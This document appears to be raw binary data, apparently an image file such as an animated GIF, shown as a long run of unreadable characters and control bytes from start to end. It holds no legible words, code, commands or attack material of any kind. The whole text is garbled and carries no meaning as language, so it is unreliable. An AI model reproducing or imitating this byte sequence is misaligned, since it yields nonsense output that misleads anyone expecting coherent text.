��F�c���(�9B���Xf�N�;�89���_�y�1�$e^	$LZ��5~�T��˔2��f|5�X�'J�Hh!�T�J~�B�iXH���(�}�=�i��T�jk��2�� �i疅���A�	���ziJc�q$�K�m�k�e^㫰�@kT;�ʪ����=&覷�~K�;�� )�*R�"DfH��l)��9.����f�볃4 ����n��,-/|F	x�N�;%����;���VP-�|��f3�(��b�c�+;�ǭ�f,�c�3��6 ��P��;#��/cp�2��q�b�4�k/�V�s�<�3�@+�0!�z�.�� L��B�p)_��J��� Ib��9�s�z���DpCp�,��I��1�#w���F���Ǝ��8H��l��氥�&H���]��E�m���c�57���.��f^��֖Lѓ�'�}n�-�(�<4?K�㡺P�mt D�.���;t���,��c.�٭I+�� ۣ|4OFA��G|��������X@�E��A! ��?֮��w�k[V���-`� Ї>d��D	�0x `9B���� � Pce��N$�Cva@�F� `� "��  �ГpÄ&�'�6���V���x��(�a0Q4
>��K	׸i0 � D,��< ��8�റ$|���ah�#Y�g	���h�^��� �l!xl����`����}�A��Y��#�����;�!���踟- q]\dɷ�ʵ|��^(v��O����b��4�D���������C%	Gɀ�� P ,�H vd��-� 
��8<��eF�8ep(&)�E(�B��C7�AX`���@7���8�O݌&�в>����x��t�&����D���p�Ig
�~|8�L��D �B��f^��M�!.p�	0@s����%pf�_N�de���ѕT,��Xi?��?0 ����(B
B�	�J�� pm-���uԁ�%�)�DB�!5YI�r�y�1	�E�"PSBX;9G�X`�=+J�AB� �pՁ<p�_�НwE[^�6�_ ��`����%�����D%Q��v��-%ۇ�
�F����`�0!q��[���R�Ё�W�ǝ�]�Z�/�6���V#}cqAP
����IC�����p�4��R��阢 8ୣ%	�`��a��\�/�;��¯���A%�A p0� ��r���.���m�& �$�Ԉ5�*���@ ���(`�S`@�'* 	����(�{^O0��|�`��_�*`�����E����"A�0b�~���#c�b�<��1�&�~h�  �.L�(�[,�G�3`�v� _���>0`�d�ė�L /r��|�6���0�P�d��?$Xq�3�I�j m���d�ɠx2+5�R��͟�A���J��+��H!�P�ƙd�03v��X�s������VX쮑�PkBh�|�&�!^;
~ ���W;h�	䴛,!6K� ;���Ao"�)���؁�Im�lg��D��h�z�>�:�pn>��\��pm�.`����T��A�W�`8+b��q�^���(�p�|lD v@�X;'`�ҕN��WWB8A  -4A����,�(t��d�a)��xw5�Ax�T- Ӏ2q���� ����Z����	��3����6	���AL�'��J�UA�]��P /�~~��3���4�#�`&��|�9������K�Ν� �g��+< �v@r��A~�N��rp�;@#��г��B�a�\���a�?x����!�<:)����{�@�H��w�|��H��֒"e�G6��־�5�s�D���c'�7uUG ��@��Z�c ���W}`�py^p����3R�vPLd?�W\��Dd�^�v?�w1�Y�p��l��T��@��F' H'��GN�B��g|�x� 㳀��Q�G`f`� � �� �m�8�� !�Ad�Ad0��A�l9�<��J�%M�ӂ0t��U{��{�&T?���t�Rg�ȇ��c-�3]�0ЄP�I���X�����O�Fo&s��D�$P37��a�?�5wm8#���[z�wT
wb2���W]����8�	H(͇n	�y�W}�HX�T��q��A�dJs$G�G���@d'l��z���w�����b�8�4��;� FGj'���U]��c�'�Hu��f��C9mv��XPu�ԐAG�5J�����*��_�F�X�m����E����Bm�8�V�f�@�x���Z �c`(E�g��R��uX������U��i
P?�#s�sz ��� �\�P2Y��f����{��o&Z�����Xp��0>�M�		c����HX�<���$\L��w�V�/�P����R[�8�Xm�t�8|�����T�c+ُ-�8X	M�|�gnYp���L�P���i<ehᘔ�bP�0O	��b��R �*Ewt��w�.08&�	�%��C��w����̨�z�U�X��ni�$z�U��`P��ˣ*�x[�h~�I{I��ȘIW������fu]�E�2)�"%3�]�?���w�)�I��mI_҈X�N�a�uI�\1�i|!�I��i�|�+�{���(���Л��>k�y�B���g�FNH0�S�I��`� ���eG�xc���6:mS��(�qxzb�t�ՕI�`)�VC�s7��~��42��[�������<�R���^����GMr�7�n���V�48@����臈����&��(�c�2�.�f�K�i /�u�I��e���X �^�Y#�Lİ<�U.���u���H�TI�ȧ~��!��)v�d0�R=#�ZPk�4����O�R�A���`?J�yPօA0s�C(�Tz�3_3䂐p�v���.�0��И�p�m�}�Sa ��� 꺥mh`�*��Y$�&�i�I�Q���J�����p�	��XV�1:C�*�ưZ
�ã}����{S'��z����z:�ti N�)
��dt
����g�(�[1x�~ k QI�ְ�*���g3�R2[4��V�������ً�%q�����Z��K�OY�<�5��鲿��D��	6>�kȇK=�Txn�Zp����?�jR礆P��� �PR��Kc�k�(�u�ؒ;m���Z�y�PO	sm��t�{]�7����E��X@���Me_`K�����N��/��Z�pn�PF�pI����M�{�z���`�T�	�vkk����tZwp�=�����
;
_�0�EA��j���(�k�	�U��(��x���/f˻��K%�₌˛^cF!U���Fj���|������Y���WjS���	������E�5���<K<>K�;zH�K �m��cz轆й;

��h�
�RY�ͻU)�O�2j�p���[�@ ��c$ �B�h �M�	�8�$����.��H���V��4<�.�WL
)uLñ` ,C�ȹd|��	/$�k�H5=�2�+���5�-�y�� G@� `,��f�&�����*,v'�	S۲稺�����~i�F�$�5\3ܰ�|�"�~<�F샄<dw�g��8h��������|c`��	:l���%�F=�c ,ʠ� Ȭf�x��*�082�d�RK
��0tԆ�[:����R���L�}���h@#l���c�0�'6�:H�Tk�d9���rJ�Vi��zm�j)��{5м�{�,�R "P�D�tz�������Ȅ@m"IN�����@���ٜ�C�em�ZjT��\IMa�
�{L�R� 3�СLE��o&��ǐ`c�İ�꘭
�PI�ͧ(���f`�y��ZɢP�+,�:@~,4� 	@���9�`G�I:�06	�G�{jȜ,%�xȗ�"=��T������&
�	�<�2��a]�"�E�ׅ�<������)%�˥�NF��Sg�r�N �ݕ�h����0|�w�\�����m;V�?�~����E�SI�ĸC���f̰�k���:���E'���-���	l
Ne��+ :p��;6����9��m�����İ�
�TP�s˰�킕T]/P]QGw�'�]M��Q�x(-i� ��5���M���c<6g��wք�ۅ �����8���Kn���vb�����t9p|�x�F���+q�Ĭ�N�D)�|լE6�. g�{$l���t� u�]'���p���������c"L�B[����j�u����[p�z.A{u.�p�[ㆠ�%		q����mʂ����X_�����}]' ��,��؃p��Ǯ*uI��L>#�|@��ໄP¡�8g��T���� �&�R_�P��������"^j"�jp�����N� ���0	7汹����н�.h`���r��ܞ��T���N M0�����h��	���v-�Ȼ��R狾���:5��.
��c�{���톰�N�^]�m/���o�W>�t'������8 ���@����t���}�Ѝ�I@��.Z�5�pc ���Bq
/��cծ�h��� Ɗ`��z8�o:�{.�w� �=���~�a>��+/q�x��7��[4��Dqg�Ӟ�j�p���.`%��2��2��"Nق0 =P�����  �w���~�;v�@�F�@}'�l>�� �����]��9�� �b��>EpD�z�M@�0��o��? h�b���_̔~s�r��rg�U���w��m�]]̣_�}h��~Sg�`���!���o�@�"@�O��B����P.D���`js� ��������74��9B�����	���F#Fo''��#�2Z��@��=	4'T22#��4h�:[cD;;�c;��c��ǊDD$44"�""R����"萑��//�������	��	"(�5����(mФBiD�9��WEE��U�x/Bl�=z$��?�EU���A	&��Ԏن�����gN_?=L� 1P-Tb:J�gC�
;Dt���Ċ�d4mP�MN��r� �$ѥ{I�%%]������-\E���<7B�����n�h�1eF�ᰁT�U1b=����c�}$���ĉם���ġ��P�K7S�]sw_�SD��� S&��2�FG�F@J�G�����V���"�Ȋ�I�6m�:?
�T-�J�+�����kהF�V��R_t;���B��qn�8�����1DR9� v"m�`ȃ%$8��Xyu�� �T�C$h$��.>P"�	�3H�M�B*(�@�0�ȟW_9�G 9�B�P�w(-��!�4ՠ"-���$4��B4��.hT����D �����2�)f��9ō'x�Yb8@��(�VS$Rd^�ǆ��ß���'!T��M���g'��r�ur��BcVj��P@@���ç@`D>�&�x�(�"E�*���	��	Qf�Z#���O, � @�Ç�2�q�F�B�O	|�C*	�����_k�63��C;0�G�����O{��Tj����櫯���{���9ȴ����A�T�9�����"�8��}5A��Q���@y(�  (���D�/���ч1�J�D$� �����Sd'2��цP4��VXcO�lQ R���F�f��| ���`���xvt���\�&�3
t��H�	+��b�r����� ���T�$�G} �,�W^9ّX ��^K>����(����@7%@���	R`HI��q�<`�F~T�,�#��ײ�1]��@iwM)dX@6�9���v���2�:�<
0|/���&`|���	.��N$���wT:>S�!������y�m��\���M{˂�=D �ςvS��Al��:8�0��!g��e��0! ��2�A< 2�d\{\��5��P��\?�mA�:��2�R"�B"��4�d�%� C6@����ӕ�KY��H�Mo�������s(�F��5��� }�l��#� M�c%� ?�PbV�����,9��@�c瘽:�q.0�F>5�d�}� � �?�r\<Gb�ȮAV��$�%9���ei�� �LZ{�� ��`�?�lg�h��(��$�����L)����F�[��  �A�As�4�&�����Cq� C=�ճA8A
���9��6����tG8w)�>L��# 9+�N!"�� J��I�D�/(	�e�pV�� i�*I2>��a+���@:�@��7���I�/���
sl9����L����I!
�eɴT{US���8������0�����|)e��� �9�Ҋ�H�4�5,��',�)��Eb5dd�Y%ι6sh.��Bh�� d�	�&���^��Øv�?X6Lʂ�J͆�T��rlS�KE�	В���'3�P�$�w�,HEjWJNny���nuK�}1���u���F�
n�DP +�!���LeD����ѷc�F�u�A0�?I�32p�$ ���.e�����we
8�4�^0�"�&��jČ�0%�9I,�6���Tٻ�Vm���|W�*b��
t�/��u���ҌbPx�6:��FB����1:G*���#�'F-�{W~���00�f�Mwyq�(�t�$#"P肔�p�*�����~q�(`�w]����GD�e�S��?@AT���{�$S�� �]�W <3����k��#������|-Bʕ��$�g{�у����a�s !�
  ,   � �  ���������b��b�<���b��� ��������������3�������3�����<��������33����Ʋ ć���������֐�<�����ڪ�����ͳ���Ե �ܰ������ �����������E����ʓ>h #J�ԯP�i�1�� }�&�����CC�qʕ0޴�#c��XLڼd�Z1�'I���+e
���P��f�ә��=�C��:ٱ�9hLO�#'�+���h�ԗ��9s�@6=����[�1��U{��u˗�X��Bd�I!��f�]���8�ʸʨrԚ�3��y_!��v&,xPsߣ9o�Y-1��5��rGZB��)0��ٴ��'����0+�����УK�N�����ǘ�}����N�������cB�; ��?�����׿^����' �'��%�`~7(�^ ��wC �_���x�m�]~�uH�{DR�yR_��0���W� 0(H��r�y3��O��9(�|��_;���y%�x^�>��#����"8"��� F��1�GH �}f�Wzi��B:�%Wָޛ��e5�9R��1���,	g(5�G�M�� !~����@����0��f~&�'�;q�w8�3Ʃ�.�i(��	`�
٣ e�A�y�v)����BD�� �N��Ɗޘ�v��wZ3Ư��*ȯ��),$�������+����D6��&:�Zc� �*,)��`���1ߧO����.0��� �ƫ����0��v{b�����D������K�,����K
����텃Ժ��ٱ"�`�6 ��;b.�@�� �����[�y�r	a�*��Ǣ@J�<+"��@��!���G�Cr��;�j�"�7L(H���
7��-��(c���;K�s!\�u����D� �7�6�k�qpۄ�I٣���'�%z�!||�!]>o���:�E��Ώ p�[K5�V�B�%N�y�#Ip:t�@�M\����ɮ�@H{ ����W�ד�"���|S�?�?�3�܀KO=в/�@��3�1Ǒ�O�H���'���ܮW�#B $@������� �=�a�#� ���5Is� �KB_l��C��F -@R�j@�$(���ׂD��72���C+ @����	Ђպ��� �0�1�1lr�L�EPp�]��  P�r�� vb�+��1>u�~]�"�P��-��� ���
�l4d#�0�1TQj�C����Gm�B ��@\�I9���4���.�*G�K�4��Ri�Jz%��\���~�#%��62s��+��B�@��VCE�qR��b�D��T^��� � �e+�����`?6N����5	�EvV���+D�>���'�A�?P�Z0DE��g:�dلD<���,Tᚠ�l�Gj� ���g!H����t�P$�v*i~b�]��֤B BL{x"D1�9����@	¹���)`�,i	S*
�J�~���/�$�� ��h@ժ� ��� Ԧ;"4A)TW*�*���Zp@-�I�VV��MՀD���	HăЬIC<x)0�C 8����T����գ$� 8f-	@�B�5=k�u:JD`'ZC M�"@S���*��W�+VmJ��� �8��␨����0 ��6LӔ��5�!n�>V`2��S��֜6V���M)�� 9��'	�V����Y=ROk�-�h'
	�n[����f5���@m��� (#L�D�.�uQh���P �N���tg_����о6�/�;�֒ ��u,Nk�!8���,Nvx� �P B�� \H�H��M��~�/r�Z�-�xE� �k��Z��(�.�up�'XM���N�>��=�a@���,�'��}Ej=Ud_��p�P%A[�e��@��Ձ��,c7���df�\�"a�V��6-3(�P�
��?�---��a�g��sĆ�ek��ڻ�=p}?HGk:낃��6`�5!���?x� P�� ���h�� ��	!Q����}� e����Ʃ��]E��3�e�
f>��	�B� �(�I ��/���{�5+
	m;|� ��\v�L��.�?�+�����.@��G��2LZ���P 0hZ�I��=pMs�\�vD�Z�l;��-�8L�L6�
��/��-�Cz���&c��S;D��Lm^D����,$!	0�������B������I��c�  쀑;���퀟����J]�2������ƻ� %AD� ��̶��Zg(P{"���>Z�K]]��p��χ|mo�]w� �0@��B�m=v�äY^�P�|��@��N�A��]��L��zA�]G�բm`3P��=���b�#8�2�v J$�e*���p��n��c>��u }�fo�<�R:�}��j�Gc�=(�H�r{��T��]��qR� @F`�@��@~2<�=�c.�u��r�y���}3wvm�`��x�|�5��s� �wwTd-ϲ ڦt�����^�|2���0��5FV0�8xp�Gp��� �z�y G}�Q�xd
~�C��}�dX��lHHn#�txL��n��� cM ���0[�'&8M fd$ �(Hb�f�} u`v/8Vp��v4)�Ԁ�~HtF�>}�w�t[���K0c����SM�'�XF'gH�WJ4�%2  G���8u ��s�C*2)<W
1�6�WG�mx8z�82� }(��B�b��O�HF2�|GgL<ڔw��}�������D�I���ȉl`�o�C�
�;��G �(�G�H�Z�(��8Z�5s>��3[$�E���_���s�N� 5�ٌe� �WE	
�2>׸��u6C[�=恚d؀dE|�J��"����Hr-���(H�g�R��fg`0td.i ����.׸d��;�r3�B@F�_d����O�xϒ"�F�����_�$�tg@�J hgG� cc8���Ж�����y�
3�v�m���.ē
�x~�\�� �5��8e�遉����Q�Hp �BB*EGfY
%E<�m����E��3:�*"D��P� ����N�4�B2��e��IN�k����``	&H�rq:�R�C��R6��aBXNq*�=�a�!De����-N��*�Z�������ԎB�O� ZP ��}�X~c�6ͣ}HX��G��4-�П��D�<�.�.i���4`�D����I)S!'���'�3�H)9�(	sr�G�	��d-%qm<��G�j������c���`K�5`4�]��e��O�&K!i�[�JD�(É��5-�B_����SH8cv'D��"(��:Tm	<Dd`�U�{`j[b�e�F��e�)�Eц�����"n'q�.��z��Uؓ�{��Rښ�@��H<n�.�DF'�{�%`�f[c
�� K��F7M?�G06��Cofi5�.��B:CH5�.��R!������d�ԓ$C2-�X'��X�S�7��7SI� � >Z���C�Q >�1^Ԥ���vr&8�b��(�RJn�8�ؔ�
H��wb4 �q����I�k�5Y8>d.����
1�@6H*_�� ]�,K{��@-5�j�I��t��(��*>�P��Qj`U�J[K�g���9�d��VɊF��0>ЍC�@�s���J��%q7�R�(�ZZT>��n$WT5��4�/֠]� 2�I�ٮ��>k#6|۷��1ѳzW���>,ɟ~����x��3
��DИm�BY�ԨIɑpQ��6�
,5c�g3��3��KPg�3Z���и�~���>�P�TU� �ն5�۠�@���m�;4�\��#�D�K|ˣ;�?W�W��h� 跔���4Kn����䖼 ��_���kU�e G'@�,9[���q�G�9+|��c��T��v-�`X���	V�8�2qg�'P'6�+��Q�u3ő��@oRB#�{� ��F�h�12k�p��D OU���
��*,<��(
�k��X4@�-�k�e�q�?�_����*u�Hn��M��'/�zI�D� B0���ܫ�mI�rDB�
	u㪾�໶�b�G�	,|*L 6Fodc����ʄ\WLF4�}��[�ë��� �Oe�-54$�P�	�UB�Q4��m�Qw��h`�`��?Wn��'�>�ݕO��_Z ��C|l��լ�#�5-֚ԙ�����:
  ^U��t���b�̎�k�˳��k����:eB`����f���/��]ëv*��j�cܑ�KT.%B��ԪD#�V��$�wS�YǬ
:�Rw�',��L�_s���f����3�@���i��g0p�4E���̅ %��o�xM�I]�ݵ����c�Ө�n��~Bp`��U|�EW��8|#f�@���`T�xV�j�3p��Od,Ԇ0��t�|�.�* ]fK^jІP̊6cl��E[-������F`�|M�},e���;�T�m�y�.��Մ�n�v��p�)D�C��0`�i��jM��Om�O�kČ�Tc�/�]oP BpW�`��4���Fm*��������{*9��[-U�ԃ�IT�� q�Ó�#�M�2*xr̨�����<�� �UPU6�/PF��dUS��s�ږ��vS�z�<D��]S��Oƫ~��#�NK
V�t\ꥋ�Ǵ�N������D�=��qڵ/�F}>p�-�' |�`к��$w���6l ܾ��и�"ǿ2� �:��7����q���̈́�݂`�.U��h��6�q� G�~B� 0���D�{�2�Z9��.�=��0���h؏f�:}�-�.xD�tC>��� �0 XFQ�X�U~T�O���8��Xu�e�L-�jNl�MN�sM���cs���-�t{Y�J�H>
	0 ��X�� �]�K��h��#&��l[��Լ�=����է��^Ʈ#-˝��t��IU�tk��4��~�)Q%�m��m.WK>� .��]f�Km^���;mE9��mC���m����cc> =5��@�~�eb$���jP�bZ��U۝ �>��mS�`�� FpF0�RWu��׊�#pb��}Lҿ�ܭ��X����"-sH�G�_ҕ�W���PH�;�У��?hP[+�����#/�d�����$����^��`�+ #�.t*��<����?�_�LU�h��OKU$��R����p-���U��Z/ۉȒ̛U__�}lC�� fO[]h� �.�	�}b�p-�r�M%kmEUWOuY�0�<�~Į��U�7�D���ε���T��\��@��/�-넾�<�sY��iWTcJ���nE��Ͼ���X��n�������e]�>���X謮�k��DE "@��2##L771�1d���d�7�����c�c��D9:4��4��$$:B9'�'��j��h�h��hh��>�L��#�"4$�q����쑢��.:�������t���^���(|D�X�d9��b�Z�j' l��
�ABǅv(S�|7��r�c�
��?P�GC�?4$Ty�U���'t\�G!(�\�V5�$Rƍd,xD�ɣ�"���G�ٳ���#�(�W4���"�������1�Q�����H� "�p!s��|�x�P����x��m��hC�VK�� .f�0�2<Аrw��?��"�!o Bov�����d2��/R-���"��� jEX����8ao�y�BP���g�\�"14���y��)�	�~�Ihq*�%�R��`�t�I�@ [�]w��x�e�{��� "|�ѰA-��_~$�Q@� ���'�@@�)$ah��W��p����(���j ��É	� "^��.P	� �]�8 ��x�)�='$�@�Vn�h	�OX	� h@�1�	������U����Vxa#��4P��;B@b��Ӄ�i��l�jJ��#@�����'ŭ�Ͳ�@�ͣDXP@!�#8��i$�	l�ٹ ;���'�f��А $��k��fL-90���X��q,��.�H@��wRh�cD�	�<jkp�@���1+���a��Z��ӊi(�@I<�^1G��D���;~��F�HG����I�׌c :y��<G<�� �-d�AXt�H�DjJ��G<��'47�ă��2&�lR�إi��Y��
<�0�#Y��I?���&$/W@�h:`K|�'��;6�P�Q�lo��v�N���%}<bqԸw��`X[0��^�r$�/�'Mxч:��6�&�s���>��K�m��sj��!�	�:b��PJ`@u�1	���	d�E:Gc���J����#�<�>ƍ�~���R?�H��#�� p�?d %�B� Q�(�����ƀ)�D0��ߵ��'	 �����dN%u����.y�������M��Nx�p�$�i��Ї�#)�
E&�����a�px� M/�O*��ІA��
�P#�|I0�pIMu��ನ�+b�`(@:��4� }�B�	B>z�����,�3� %��M�J62����� <��4$2`� ���ѱB�D?�Q����&y�v��H����CbBE����:��F.�aiII�AϜ�pj��Tg^���w�$����K��e,L)3%��A3� ��)�Ba /X!	u;�J���"�!����� �4�/W�#(���չ$ӄg&���v� �B�y�*$A�A��01e,�m�6|���	��l0�(;
Z�?��H�N��g���8*'@1���Rz�z�C�P5`4�)�	0�8��<��(`�Xij隊��K�ojdj� ƒP�U0��\]�*���*�+���P,�a������R��ǅc͓y?��WTcƎ�+Sl�WT5�V�µ�r�k^�ZW���%l�A��&p����C?�T����z�*qK���#�7B+ɢ(���խ�+q��#�F���+���l�3
^�&?�P()��}�cZE���{A�zV��+ !�
  ,   � �  ������1���D��;����D;��7|���������������1���7��|�������������1����Ǚ�����|1������؟������ʩ̂�Ū���������|����|����|�К�H0"U��Z8hG�?�~���ŋ��V,�)"$F�iP?uS$��IC������ [*s��	�2q�:R����]:�^�(r���j5��(O�X{��G
]3sU��d�����ܮ�7S�:t���4K�װ�ƶ��מ�@�EY�0!�s����ߪ�m_�\��d�|�>"�l_��'�J��,���:m�nS��"��{,gA���,�x7��l�Aϐ��6k�������p��Bs�k�ν����Ë��a��ƫWt����7�^���@�B���b�'����G������0���Ä*(`RhH���^�Bh���y�7�(�� ��"!/�xт���|����:8�?�H��
r������8�>� |5
��F�c���(�9B���Xf�N�;�89���_�y�1�$e^	$LZ�&0T �}x��f|5�X�'J�i���Azh�� 1�q|N砥@�g�v2�e!<N�`����i/c����z�m��j���2�`�	�xoR
��z��f��R�ͯ<;ٖ�������i|P����İ�u�,pù�m�g���:�����
��\ [殖Y���k,�X�Ȫ���$(;�� �v��[���L����l��
L��(���'W� y�2!P�
*�Ψ�K
�$��<�H�N)`A.��A��t��� <ԤD�
�(/���\3]� xH �'���ET��/D�	:X�rAd�u�q��4�'���H �#�ڀc��)dm��Kg @�
�
 �@��+��z��,�R��Z'�y�L@F�[ |� ��r�D����)���B���\��4_�����m)� ��(��̣����� �3A�O�� &0����,SL��}X�� �[�<$��D ���1@i�D�>�1�J�\5��; �-d D���t�_JP7
ԙp�����j�=�)-M;`&���i�.�������k/��D���H4�'�W��1�}M{!�д������F�S4�]�"�(�6&�PIL�!�DE ���{�����mk5� 36!���!�	���0 5��,jL�{��8��r
�`0�>�l����MJR��U��o��� 1~��E�	H �� �&��4*�ak|h ��p�L�0rs�&Oq�A4�a;�5W:S�a K^��� ��G^Rv��.s�?\�� rP�?D�\��
�HW~�δʘ�J$^o�[��z��)�b���~��?Ѝ{
�� <�
������T���>%p2�Y��%ۄ4M���y4�eJ����q��HOLǄ8\�'(F�Q(nl��Hx7@Szb���� Ȑ@ ��P��C �
�$HZl7C>~��D&�-8@:��6�(�4 �(1�6�sd)0Fz22�i��v
jnU^ ���������c$G�1�*$�J������ " �]��S!1R&@iL�$g9��k�DW�Z�7m�6_� �@ F�0�����h�`�ڿ�B���*�2��հ ��f���*�^�#*LvSR�h.��N�X���@�iI�ݡz�F5�`@.�-XL���H�9YZZP��C��p4򓄏%D|��iP�3�M�a������nu=A��� �HG�&�A����?@�埄��OM��t�@&�˰�  Nb7��xՉ�\Z������0�.��fOPt.����cQ���\���.���0%>U��Ky�	��X��C0 "�*VC��H���՚�V�V�������l݋BB�C��ZF���Qh��#0������Z>�! �%�Xч�sM,!h��*>�x"�X ��S�6��.�	aѡ�!9�CA�?l!�p� �|XA���w�"��D��.����s� �n3ò�&,��	d����@��e2)3�3K*�)� �'Ё7 �R����!AlAPc�����A`ނ0��-��|�� �%���s����H�a�3����a�=�k�ߗ�����c�>~��������큸��F����wz��0��`!�L�7>�8�� L�����q�����kK!P	L��؂ׅ�14�����O��������=WG���{��$<��GX� ���ӽ뙗�Uo:��vQ7�.*�?ܵZ�(�s� 4�`�Y `m������ VT��t���� օ&܁�������پ�?���T�9
P�>@Es�>�K�P� C]t�ZW:�Gv�00���]@$�BnA5n��HF�o��o�'U�0��w�f� $s��Wk!48T1�c9��;p@C��W��]\	��y��j�ǁ����`c��m�fGs�a��P ``��W��X�	��::&t��e;�sPJS>�Z��{��U�0R� x0�g���2z�6z%]ѥ��V�� _TF��Z�#�e ��k��P��X�X���c���%���M��?���O4I|� }UCG5Pn��U�cnc 0�{2g@s��_"gc�`c:�v�%-B��B�0��y�c�1��oH�����w�F�5����	?t|�7 SfU7P��O���"�l��yDpo�DF�@ cgm��f5]+�-G ��� BϘT�0�xs o;���w,9I0{��\�8����x��PIz3'�=k� ��q�b<
)b�֐;P��}�B��� Y)�������P�8�Xǔ��`��m kG��,����`G����8��԰2�� C�w��WF	i R(*��y9vR�\���r�`~�x:��.��N~�x J5Ws?f��H��X�Cf �;8�9`� �(7���-I�P����9��y
9��5~`�.@[g)��; s��?4��(-Gs ��E��n�nH�W� (C�;m����X@��	~-��-����P�L�y}� ������֍ng�' @ 4�� ���7ը�9�:H� qX_��p�G��x���~P�KEGy�B��)D�� ��U�(�兄��X9���,iÔ	�y�(s)�)*Z�J�R�HCnhQ@�8OS�u�����~�6'*��B��'3D�f�b��&n�(XZ@�m�Z�U� j
�# �k
� ���$ &��s{0�dʛ��t(#:�~Iy��U�9�2�	�"��� 7J�2�P���Z�i�;���o�AZ�uc�eQ���J` X�9�S�Z6�ꨔ������r}��e���T��0Y��)w墦��J��n* nr��: �i� ɨ��4�s�W*�ú�_e	X��.��:v�:��d�16�)�� �w��p.��e���Z�Z.`~�ٛYUH[I6u�Ttj�\6.�*�;�)�cO0��XٯКd��]F��F����&����4��Wn7n��~=�{ ѱ���� q�%���hzMaj	3�"��jZ��T�D'5b� .��56Q�Pv��� ��9wU��H+�|U�#q^�N�
-��b��h*m�[�D8����(���v]
�m�7b(RC�����0, Ŵ {��\pi���(O.B���m,1���8]�6]���iikM�6��=�t�� X]Vi[�Z��m�w:(����tn�Ws��?\��&����qE#8�$]�������Y�ȃ8�]`���~��e%[Ji	��[.� �Fa����Z���;8��\\�	g�oJ���<6��PPw\p��0�,:�aj�QP ^pG�g��U�H8�qh��:�,���P���k�g ]$G`�X�ʦ�y�����*���Q_ǹ�J5]�}�\0�Q �>��{���Z�)�r��}�?�@t)��&]�}!�������� ��Ƽ�LYǂ@����`�eB��`:������SB/k����iQ&��[Q:{�m\�#��sl�g4��������0�k�Zջ�B��Z.);v����@�5�	��Յv%'���z���c*�u,X�H�mc�� BSʌ�LOM0��(�䦌�Rn{J��9Zɵ�P�9�]&'c׵��r����6�����Q����Z�c�Xg�����}u8]Ч�*Cj@�,'B1����@ �E�����똆nn�j!)��TǑ�6�<��[�)*,}5�Чl�٬��7�.}����]P����\Wl&�ęj7&�ƃ@ ��n�	9M�U���X��:&3��V˶@��.����.�UK�3��.@Qt�˥urf<>���J �|���;�}l�	��Z0_%a8�O]�:&*Z��9Pv^������Ҧ�96���-�6�	��v�����������c��G�lm���؞)ɘ�{M�͚@Q BpnڶY�y�w��F`x����=W�mQ�f�m
����J���$�#ж�M͟��p�I�E�� '`Q/�r�}���.�ؕ�e�;�n4��n��#�����l���*�>p�Bꩍ�ڕ�c���^F�[���xۇͶ��r��Ν(���oTߓ���r��W���rdg�ٍ��ʡ=�	���YŔ  ��������T'M
}=Pн���qU�V9~��f*�f�nou�lk:pٶ䶟q,�]-�^��W�}#��]Q��ؼ��a���)H	��UM`~�ZɆ���9�߇�gKQ>]? �W��z�Z��[]����L�  @W(�r�ޡ���+r~�;����f+��:r40 @j'����F��4@�I�
�O9��+b,K�M<.�]P����k�� ��a��s޹U�}��eK���7	�6 	���g\/ `�n?0j`����!=��ə�ֶc�đ�Z�� ���[�����}����Ͼew.Z�N�@�I��;�	���aP�"P���B� C<���n�ޏ��"+.��4p�ř����F�Ziw|J� �k��<T��f!���IQ~�턠�t�&O j`��e���r�<�I l���(�M]���]�����$(b	�ٹ�}5����q�󸍑 �@�?O��qg�qz�j� }��˄��#X��/��9`հ�N���A�Z��nj��!��	���	p��+�a m@����, 5�q��V��"͔��[���ۺ���L��0�l$mG��'���ͻ��� �����.�F���&Z���{ �?�)�ߦ޸�aZ��� ��<~�Vvn�ds�~�[Jj:n<Tx�Q�5T�B�"�����E#F�'�ZZ#2�::'2�DcZ	����B9�~�;�c�����c��D�'�$�"�4jϋ9:�"R��4�a���'٥2������'FP�5�V		r�����^�	[`l�v�ä1@�E:<ll��O��4
�SH��#q/��$��ަ?�F��ӏ����
РV E
w5zє�?	�U(�-q9>�)�BH�����y�Цr��O�uڡ��C$�R 	���R�U\QZtL=r%U���� �,S��r�������O�&Ŧ�F�Y��B+D�B"��������#:p�wD(�������] #�sBqb���H�� �N��#�ݣ�K#�N�ZP�B��3Ĩ����K��כg!��(����� J��&�mc='P0Y��g6:4%VC���]mE�>�E��G���G �	�M�(�8͈ds^IBP!9,H��0�y��G�쉔msER�M�a��tY/$Ԥ�*�@ ��	T�bDi�r�v&��ǉ�|��Wڕ�� �`��M, �h�0�T�� �EՀ n��"�BFd�D<��ZH@�3;PC@�;2!ٜrJ)�,�d�l��F*��!h`뭶~q�*�b���3�d���^K�1@B.r��E�<gz��SHDT���I����2h�1�!�� ��ʫ�"8�:�
�2½�+��m!�k,U�l&�rZ!�%�H����6�Y!�e����h�J>{`'T �����2ν[��j���"p��#���"r��!&���"9ҟi(��\�d�3���N;)O#|DH���+���.8��.�r@_8Ǯ�8��3S� 
���� a�=N�<'\���TW�-!��p
��4�-dĪ���6�17��
(!�/�9�7�~�Ai���X�y���g(��f��E���A�Ƅl|�M�p�=0�Sjp ڄ�����󡲺r�/�7Ǿs�#5 A$x�8u�;�� y<`�B��<�m�:��)F �A&*����`�>u1�8x��g+���|�K��d׷�k �;q�hI��	�A��= 	X�B�̠�#�c+�g ͌A ��<��0�*�[�1����9X̢s47Ӂ}y�[	GB�-hAj�	Z����p2,�	jЂ���B`�?��QH^�b�`Sq�0��{��J$�HA��^��U�v>؍p}�	 T���#w&0A�:`�8��p�6̡r��C���(@r3cB@���>nc����^�
��h]'E(F�Mg�0��@E쮍��!PV.B�}T��b�p�����p[L�Jx�1��y����4CFZs$���` k������Õ����(�2*ے��
L�r����Ե6>����(�7;�mdw�����~=0�*zG���ЃʰQ+�a��f�Q�B�~��$�s7x-sW���V'SOVӦ�
��<�  �a`G��!	K�(ʵ<qT5tZ�*J���R0�s�$&�WVfq�ә�����6|*.�A�,�Q��u"�K��ɰ��bҦŹ�-�Ѭ A{P2�V���d�4�Ӯ:���P  P++B�>�î����-�3c����l:�` , �3"hA�  �ꁏ^�C2�IJs�-销%3ٽ�-��b�ʑ��\h�,�p'���0�"�Ў��o�$DF��.w$���%iK�Hhqu�诰
�> #!N�B��?C
.  ������rQk�g�!�)��طa�~�W��� � ��b���h���?q$� �5@.�p�������V)|a =@Q�ZP�)?�
